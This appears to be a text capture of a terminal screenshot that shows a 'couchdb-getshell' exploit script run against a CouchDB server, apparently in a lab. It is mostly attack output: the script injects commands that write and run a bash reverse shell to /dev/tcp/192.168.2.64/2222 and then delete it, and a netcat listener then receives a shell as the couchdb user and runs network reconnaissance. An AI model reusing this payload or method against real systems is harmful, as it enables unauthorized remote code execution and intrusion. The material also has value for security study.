 2. evi1ox@evi1ox: ~/Downloads/couchdb-getshell (zsh)
~/Downloads/couchdb-getshell on master 16:35:12
$ sh couchdb.sh http://127.0.0.1:5984 192.168.2.64:2222 system
CouchDB getshell - c0debreak - tools.changesec.com
""
{"ok":true}
{"ok":true,"id":"record","rev":"1-967a00dff5e02add41819138abb3284d"}
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_e
rror,{exit_status,0}}}}},\n [{couch_query_servers,new_process,3,\n
[{file,\"couch_query_servers.erl\"},{line,477}]},\n  {couch_q
uery_servers,lang_proc,3,\n [{file,\"couch_query_serv
ers.erl\"},{line,462}]},\n  {couch_query_servers,handle_call,3,\n
[{file,\"couch_query_servers.erl\"},{line,334}]},\n  {gen_serv
er,handle_msg,5,[{file,\"gen_server.erl\"},{line,580}]},\n  {proc_lib,init_
p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}
"echo '/bin/bash -i >& /dev/tcp/192.168.2.64/2222 0>&1' > /tmp/shell"
{"error":"file_exists","reason":"The database could not be created, the fil
e already exists."}
{"error":"conflict","reason":"Document update conflict."}
curl: (28) Operation timed out after 1003 milliseconds with 0 bytes receive
d
"bash /tmp/shell"
{"error":"file_exists","reason":"The database could not be created, the fil
e already exists."}
{"error":"conflict","reason":"Document update conflict."}
curl: (28) Operation timed out after 1005 milliseconds with 0 bytes receive
d
"rm -f /tmp/shell"
~ 16:28:05
$ nc -lvvp 2222 system
Listening on any address 2222 (rockwell-csp2)
cat Connection from 192.168.2.64:63985
bash: cannot set terminal process group (52): Inappropriate ioctl for devic
e
bash: no job control in this shell
couchdb@51242986cbf2:~$ ifconfig
cat ifconfig
cat: ifconfig: No such file or directory
couchdb@51242986cbf2:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group d
efault qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1
link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qlen
1
link/tunnel6 :: brd ::
56: eth0@if57: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue sta
te UP group default
link/ether 02:42:ac:1f:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.31.0.2/16 brd 172.31.255.255 scope global eth0
valid_lft forever preferred_lft fore
couchdb@51242986cbf2:~$
couchdb@51242986cbf2:~$
HACK学习呀
先知社区